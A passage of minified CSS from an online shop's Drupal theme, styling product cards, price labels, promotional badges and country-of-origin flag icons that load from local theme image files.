input.angor-submit,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions input.angor-submit,html body.node-type-product .product-recomended-wrap .views-row form .form-actions input.angor-submit,html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions span.fancybox-node,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions span.fancybox-node,html body.node-type-product .product-recomended-wrap .views-row form .form-actions span.fancybox-node,html .view-uc-catalog .view-content .views-row form .form-actions input.angor-submit,html .view-uc-catalog .view-content .views-row form .form-actions span.fancybox-node{width:100%;height:auto;padding:12px;line-height:24px !important;font-size:14px;font-weight:700;color:#fff;background:#02a4e0;border-radius:4px;text-align:center;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;text-shadow:none;box-sizing:border-box;border:0 !important}html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .price-block,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .price-block,html body.node-type-product .product-recomended-wrap .views-row form .form-actions .price-block,html .view-uc-catalog .view-content .views-row form .form-actions .price-block{display:none !important}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries{position:absolute;right:0;bottom:0;font-size:0;line-height:1}html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions span.fancybox-node i,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions span.fancybox-node i,html body.node-type-product .product-recomended-wrap .views-row form .form-actions span.fancybox-node i,html .view-uc-catalog .view-content .views-row form .form-actions span.fancybox-node i{padding:0}
html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions span.fancybox-node i:before,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions span.fancybox-node i:before,html body.node-type-product .product-recomended-wrap .views-row form .form-actions span.fancybox-node i:before,html .view-uc-catalog .view-content .views-row form .form-actions span.fancybox-node i:before{display:none}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark{display:inline-block !important;vertical-align:top;width:19px;height:16px;position:relative;left:0;top:0;bottom:0;right:0;padding:0;white-space:nowrap}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark:before,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark:before,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark:before,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark:before{display:none}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark i:before,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark i:before,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark i:before,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark i:before{content:" ";display:block;position:absolute;left:-10px;right:-10px;top:-7px;bottom:-7px;background-color:#fff;border-radius:4px;box-shadow:0px 2px 10px rgba(0,0,0,.1);opacity:0}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark~.country-mark,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark~.country-mark,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark~.country-mark,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark~.country-mark{margin-left:10px;margin-top:0}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark:hover:before,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark:hover:before,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark:hover:before,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark:hover:before{opacity:1}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark:hover,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark:hover,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark:hover,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark:hover{z-index:2}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark:hover i,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark:hover i,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark:hover i,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark:hover i{width:auto}
html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark:hover i:before,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark:hover i:before,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark:hover i:before,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark:hover i:before{opacity:1}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark i,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark i,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark i,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark i{padding-right:27px;position:relative;vertical-align:top;font-size:14px;line-height:16px;height:16px;color:#9d9fa1;box-sizing:border-box;position:absolute;right:0;top:0}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark i em,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark i em,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark i em,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark i em{font-style:normal;display:none;position:relative}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .countries .country-mark:hover em,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .countries .country-mark:hover em,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .countries .country-mark:hover em,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark:hover em{display:inline-block}.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark i:after,html .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark i:after{position:absolute;right:0;width:20px;height:16px;top:0;background-repeat:no-repeat;display:block;content:" ";background-size:19px auto;background-position:left center;z-index:1}.country-mark[data-dev="176"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="176"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="176"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="176"] i:after{background-image:url(/sites/all/themes/roso/img/ita.png)}.country-mark[data-dev="900"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="900"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="900"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="900"] i:after{background-image:url(/sites/all/themes/roso/img/grek.png)}.country-mark[data-dev="268"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="268"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="268"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="268"] i:after{background-image:url(/sites/all/themes/roso/img/aut.png)}
.country-mark[data-dev="226"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="226"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="226"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="226"] i:after{background-image:url(/sites/all/themes/roso/img/bel.png)}.country-mark[data-dev="102"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="102"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="102"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="102"] i:after{background-image:url(/sites/all/themes/roso/img/get.png)}.country-mark[data-dev="337"]:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="337"]:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="337"]:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="337"]:after{background-image:url(/sites/all/themes/roso/img/dan.png)}.country-mark[data-dev="286"]:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="286"]:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="286"]:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="286"]:after{background-image:url(/sites/all/themes/roso/img/spa.png)}.country-mark[data-dev="900"]:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="900"]:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="900"]:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="900"]:after{background-image:url(/sites/all/themes/roso/img/grek.png)}.country-mark[data-dev="176"]:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="176"]:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="176"]:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="176"]:after{background-image:url(/sites/all/themes/roso/img/ita.png)}.countries .country-mark[data-dev="267"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="267"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="267"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="267"] i:after{background-image:url(/sites/all/themes/roso/img/kaz.png)}.country-mark[data-dev="189"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="189"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="189"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="189"] i:after{background-image:url(/sites/all/themes/roso/img/chi.png)}.countries .country-mark[data-dev="194"]:after,.buy-block .buy-block__prod-info .country-mark[data-dev="194"]:after .view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="194"]:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="194"]:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="194"]:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="194"]:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="194"] i:after{background-image:url(/sites/all/themes/roso/img/tur.png)}
.country-mark[data-dev="298"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="298"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="298"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="298"] i:after{background-image:url(/sites/all/themes/roso/img/lit.png)}.country-mark[data-dev="506"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="506"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="506"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="506"] i:after{background-image:url(/sites/all/themes/roso/img/mal.png)}.country-mark[data-dev="396"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="396"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="396"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="396"] i:after{background-image:url(/sites/all/themes/roso/img/pol.png)}.country-mark[data-dev="388"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="388"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="388"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="388"] i:after{background-image:url(/sites/all/themes/roso/img/por.png)}.country-mark[data-dev="101"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="101"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="101"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="101"] i:after{background-image:url(/sites/all/themes/roso/img/rus.png)}.country-mark[data-dev="941"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="941"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="941"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="941"] i:after{background-image:url(/sites/all/themes/roso/img/uzb.png)}.country-mark[data-dev="936"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="936"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="936"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="936"] i:after{background-image:url(/sites/all/themes/roso/img/iran.png)}.countries .country-mark[data-dev="831"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="831"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="831"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="831"] i:after{background-image:url(/sites/all/themes/roso/img/unkin.jpg)}.countries .country-mark[data-dev="814"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="814"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="814"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="814"] i:after{background-image:url(/sites/all/themes/roso/img/taivan.png)}
.countries .country-mark[data-dev="259"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="259"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="259"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="259"] i:after{background-image:url(/sites/all/themes/roso/img/rus.png)}.countries .country-mark[data-dev="337"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="337"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="337"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="337"] i:after{background-image:url(/sites/all/themes/roso/img/dk.png)}.countries .country-mark[data-dev="286"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="286"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="286"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="286"] i:after{background-image:url(/sites/all/themes/roso/img/spanish.png)}.countries .country-mark[data-dev="617"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="617"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="617"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="617"] i:after{background-image:url(/sites/all/themes/roso/img/hun.png)}.countries .country-mark[data-dev="400"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="400"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="400"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="400"] i:after{background-image:url(/sites/all/themes/roso/img/ser.png)}.countries .country-mark[data-dev="158"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="158"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="158"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="158"] i:after{background-image:url(/sites/all/themes/roso/img/slo.png)}.countries .country-mark[data-dev="191"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="191"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="191"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="191"] i:after{background-image:url(/sites/all/themes/roso/img/slov.png)}.countries .country-mark[data-dev="284"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="284"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="284"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="284"] i:after{background-image:url(/sites/all/themes/roso/img/usa.png)}
.countries .country-mark[data-dev="839"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="839"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="839"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="839"] i:after{background-image:url(/sites/all/themes/roso/img/nll.jpg)}.countries .country-mark[data-dev="186"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="186"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="186"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="186"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="186"] i:after{background-image:url(/sites/all/themes/roso/img/tur.png)}.countries .country-mark[data-dev="175"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="175"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="175"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="175"] i:after{background-image:url(/sites/all/themes/roso/img/ukr.png)}.countries .country-mark[data-dev="199"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="199"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="199"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="199"] i:after{background-image:url(/sites/all/themes/roso/img/fin.png)}.countries .country-mark[data-dev="177"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="177"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="177"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="177"] i:after{background-image:url(/sites/all/themes/roso/img/fra.png)}.countries .country-mark[data-dev="182"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="182"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="182"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="182"] i:after{background-image:url(/sites/all/themes/roso/img/che.png)}.countries .country-mark[data-dev="243"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="243"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="243"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="243"] i:after{background-image:url(/sites/all/themes/roso/img/swi.png)}.countries .country-mark[data-dev="258"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="258"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="258"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="258"] i:after{background-image:url(/sites/all/themes/roso/img/swe.png)}
.countries .country-mark[data-dev="171"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="171"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="171"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="171"] i:after{background-image:url(/sites/all/themes/roso/img/kor.png)}.countries .country-mark[data-dev="272"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="272"] i:after,.view-recomended .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="272"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .countries .country-mark[data-dev="272"] i:after{background-image:url(/sites/all/themes/roso/img/jap.png)}.country-mark[data-dev="272"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="272"] i:after,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="272"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="272"] i:after{background-image:url(/sites/all/themes/roso/img/jap.png)}.country-mark[data-dev="670"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="670"] i:after,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="670"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="670"] i:after{background-image:url(/sites/all/themes/roso/img/Romania.png)}.country-mark[data-dev="727"] i:after,.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark[data-dev="727"] i:after,.view-recomended .view-content .views-row form .container-for-layout .country-mark[data-dev="727"] i:after,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark[data-dev="727"] i:after{background-image:url(/sites/all/themes/roso/img/belgium.png)}html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .flex-count.with-count,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .flex-count.with-count,html body.node-type-product .product-recomended-wrap .views-row form .form-actions .flex-count.with-count,html .view-uc-catalog .view-content .views-row form .form-actions .flex-count.with-count{margin-top:10px;display:block !important;font-size:13px;line-height:16px;color:#009688;order:1;padding:0;text-align:center}html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .divpriceold,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .divpriceold,html body.node-type-product .product-recomended-wrap .views-row form .form-actions .divpriceold,html .view-uc-catalog .view-content .views-row form .form-actions .divpriceold{order:2;margin-top:5px;color:#8d8e90;font-size:13px;line-height:16px;padding:0;text-align:center;display:block}html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .divpriceold .zacherknuto,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .divpriceold .zacherknuto,html body.node-type-product .product-recomended-wrap .views-row form .form-actions .divpriceold .zacherknuto,html .view-uc-catalog .view-content .views-row form .form-actions .divpriceold .zacherknuto{color:#8d8e90;text-align:center;text-decoration:none}html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .divpriceold .zacherknuto .oldprice-span,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .divpriceold .zacherknuto .oldprice-span,html body.node-type-product .product-recomended-wrap .views-row form .form-actions .divpriceold .zacherknuto .oldprice-span,html .view-uc-catalog .view-content .views-row form .form-actions .divpriceold .zacherknuto .oldprice-span{color:#8d8e90;margin:0;font-size:13px}
html section#block-views-predstav-tovary-block-novinok.block .view-content,html section#block-views-predstav-tovary-block-rasprodaj.block .view-content,html body.node-type-product .product-recomended-wrap .view-content{display:flex}.view-uc-catalog .view-content .views-row .views-field-addtocartlink,.view-recomended .view-content .views-row .views-field-addtocartlink,.view-predstav-tovary .view-content .views-row .views-field-addtocartlink,.view-uc-catalog .view-content .views-row .field-content,.view-recomended .view-content .views-row .field-content,.view-predstav-tovary .view-content .views-row .field-content,.view-uc-catalog .view-content .views-row .field-content form,.view-recomended .view-content .views-row .field-content form,.view-predstav-tovary .view-content .views-row .field-content form{height:100%}.view-uc-catalog .view-content .views-row .field-content form,.view-recomended .view-content .views-row .field-content form,.view-predstav-tovary .view-content .views-row .field-content form{display:flex;flex-direction:column}html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks,html body.node-type-product .product-recomended-wrap .views-row form .object-marks,html .view-uc-catalog .view-content .views-row form .object-marks{flex-grow:1;align-self:flex-end;width:100%;display:flex;align-items:flex-end;margin-bottom:22px}html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span,html .view-uc-catalog .view-content .views-row form .object-marks span{display:block !important;margin-bottom:10px;padding:7px 12px;border-radius:4px;font-size:14px;line-height:16px;width:100%;text-align:center}html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.bestseller,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.bestseller,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span.bestseller,html .view-uc-catalog .view-content .views-row form .object-marks span.bestseller{background:#ffedd9;color:#ff772d}html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.new-mark,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.new-mark,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span.new-mark,html .view-uc-catalog .view-content .views-row form .object-marks span.new-mark{background:#fff2f2;color:#ed1a3a}html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.action-mark,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.action-mark,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span.action-mark,html .view-uc-catalog .view-content .views-row form .object-marks span.action-mark{background:#eaf6ff;color:#1bafe0}html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.lease,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.lease,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span.lease,html .view-uc-catalog .view-content .views-row form .object-marks span.lease{background:#eaf6ff;color:#1bafe0}html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.signal_co,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.signal_co,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span.signal_co,html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.signal_ch,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.signal_ch,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span.signal_ch,html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.signal_co_ch,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.signal_co_ch,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span.signal_co_ch,html .view-uc-catalog .view-content .views-row form .object-marks span.signal_co,html .view-uc-catalog .view-content .views-row form .object-marks span.signal_ch,html .view-uc-catalog .view-content .views-row form .object-marks span.signal_co_ch{background:linear-gradient(90deg,rgba(131,1,23,1) 0%,rgba(164,1,30,1) 50%,rgba(171,1,32,1) 100%);color:#fff}
html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.health,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.health,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span.health,html .view-uc-catalog .view-content .views-row form .object-marks span.health{background:#fff2f8}html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.health i,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.health i,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span.health i,html .view-uc-catalog .view-content .views-row form .object-marks span.health i{font-size:0;line-height:1;display:inline-block;vertical-align:top;width:16px;height:16px;background-image:url(/sites/all/themes/roso/img/health-icon.png);background-size:100% 100%}.view-uc-catalog .view-content .views-row form .container-for-layout .bestseller,.view-predstav-tovary .view-content .views-row form .container-for-layout .bestseller,.view-recomended .view-content .views-row form .container-for-layout .bestseller,.view-uc-catalog .view-content .views-row form .container-for-layout .health,.view-predstav-tovary .view-content .views-row form .container-for-layout .health,.view-recomended .view-content .views-row form .container-for-layout .health,.view-uc-catalog .view-content .views-row form .container-for-layout .new-mark,.view-uc-catalog .view-content .views-row form .container-for-layout .action-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .new-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .action-mark,.view-recomended .view-content .views-row form .container-for-layout .new-mark,.view-recomended .view-content .views-row form .container-for-layout .action-mark{display:none !important}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap.short_title,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap.short_title,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap.short_title,html .view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap.short_title{height:auto}html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.bestseller i,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.bestseller i,html body.node-type-product .product-recomended-wrap 